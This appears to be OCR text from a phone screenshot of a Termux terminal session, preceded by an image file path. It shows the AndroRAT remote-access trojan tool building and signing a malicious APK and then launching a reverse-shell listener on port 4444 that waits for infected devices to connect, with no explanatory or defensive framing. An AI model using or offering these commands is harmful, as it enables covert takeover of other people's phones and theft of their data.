 %٣٤
١٢:٠٥
[SUCCESS] Successfully apk built in /data/data/com.termux/files/home/AndroRAT-master//sdcard/test2.
apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk /sdcard/test2.apk
~/AndroRAT-master $ python3 androRAT.py --shell -i 0.0.0.0 -p 4444
AndroRAT
- By karma9874
[INFO] Waiting for Connections —
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN